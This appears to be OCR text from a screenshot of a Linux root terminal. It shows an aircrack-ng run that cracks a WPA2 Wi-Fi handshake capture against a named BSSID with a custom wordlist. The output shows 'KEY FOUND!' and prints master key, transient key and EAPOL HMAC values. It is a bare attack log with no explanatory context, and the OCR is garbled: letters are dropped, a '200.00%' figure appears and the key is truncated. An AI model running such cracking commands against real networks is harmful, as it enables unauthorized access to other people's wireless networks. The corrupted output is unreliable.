 应用程序 位置 终端
星期五 10:22
1 zh
root@Srpihot: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Srpihot:~# aircrack-ng -a2 -b 08:10:76:03:CE:EF -w /usr/share/wordlists/srpihotwifi.txt ~/-01.cap
pening /root/-01.cap
eading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 2/1 keys tested (314.56 k/s)
Time left: 0 seconds
200.00%
KEY FOUND! [ 19
Master Key : 68 C5 DB E3 C5 E4 68 A9 EE FA 56 B4 B6 34 CD 6A
FC 73 B8 B0 60 F5 E4 B3 70 81 14 1D 89 42 B7 55
Transient Key : 8F F6 1C 8C AA BF 27 B5 D1 80 7A BE 52 14 FC 3E
30 7F CF 38 45 AB D0 D5 15 A7 88 75 41 FE A5 16
DA B0 B4 AD E7 DE 69 4A 84 21 74 ED BF 4C 41 77
4E A3 58 73 6E B6 40 FC 7D E2 66 48 56 76 15 89
EAPOL HMAC : D2 E1 24 28 BB 5B 55 DC F6 84 FA E8 61 95 E0 4A
root@Srpihot:~#
ASUS